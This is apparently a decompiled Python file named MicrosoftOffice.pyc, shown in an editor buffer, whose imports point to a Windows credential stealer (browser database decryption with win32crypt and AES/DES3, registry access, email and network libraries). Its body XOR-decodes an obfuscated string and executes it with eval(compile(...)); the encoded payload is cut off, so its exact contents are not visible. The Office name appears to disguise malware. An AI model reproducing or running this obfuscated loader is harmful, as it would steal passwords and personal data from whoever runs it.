 # Source Generated with Decompyle++
# File: MicrosoftOffice.pyc (Python 3.10)
import os
import json
import base64
import sqlite3
import shutil
from datetime import datetime, timedelta
import requests
import win32crypt
from Crypto.Cipher import AES
from getmac import get_mac_address as gma
from base64 import b64decode
from pyasn1.codec.der import decoder
from hashlib import sha1, pbkdf2_hmac
import hmac
from Crypto.Cipher import DES3, AES
from Crypto.Util.Padding import unpad
import winreg as reg
import requests
import re
from datetime import datetime
import platform
import time
from getmac import get_mac_address as gma
import urllib.request as urllib
from os.path import exists
import os.path as os
import sys
import imaplib
import email
from email.header import decode_header
from tkinter import *
from tkinter import messagebox
import re
import psutil
from sys import argv
from sys import exit
from shutil import copy2
from tempfile import gettempdir, mkdtemp
import random
wopvEaTEcopFEavc = '^^IZCM\x14VE?Q\\D]EL\x19]C^\\=\\X@YCF\x14PTK]\x0f\x003Z]BVCM\x14DEX]BP\x0b?X_H\\FB\x15@QBE[U<TK[]\x16\\SBWAQXU\x16Q]GXF@\x11USGPCQTR\x1a\x19C\\_RSVUAP3]TFZJE\x14@RILRCEA=\\X@YCF\x14E\\V\x0b\x0bWKJ@F\x19;_FXY\x14wDLHA^\x
iOpvEoeaaeavocp = '7395194965814278970127550612425889493029194744465851283465397129629406826258506807744112357897697527'
uocpEAtacovpe = len(wopvEaTEcopFEavc)
oIoeaTEAcvpae = ''
for fapcEaocva in range(uocpEAtacovpe):
    nOpcvaEaopcTEapcoTEac = wopvEaTEcopFEavc[fapcEaocva]
    qQoeapvTeaocpOcivNva = iOpvEoeaaeavocp[fapcEaocva % len(iOpvEoeaaeavocp)]
    oIoeaTEAcvpae += chr(ord(nOpcvaEaopcTEapcoTEac) ^ ord(qQoeapvTeaocpOcivNva))
eval(compile(oIoeaTEAcvpae, '<string>', 'exec'))
~
N MicrosoftOffice.py Python 3.10.9 64-bit python utf-8[unix] 100% :51/51 :48
:set nowrap